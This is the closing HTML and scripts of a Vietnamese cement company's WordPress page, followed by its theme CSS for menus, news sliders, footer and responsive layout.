						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "db78ca32a1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766041320 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}